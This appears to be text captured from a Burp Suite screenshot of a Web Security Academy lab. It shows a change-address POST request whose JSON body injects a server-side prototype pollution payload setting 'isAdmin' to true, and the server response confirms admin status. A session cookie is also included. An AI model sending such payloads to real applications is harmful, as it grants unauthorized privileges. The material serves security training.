 Send
Cancel
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 235
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Thu, 15 Jun 2023 14:39:13 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }
Inspector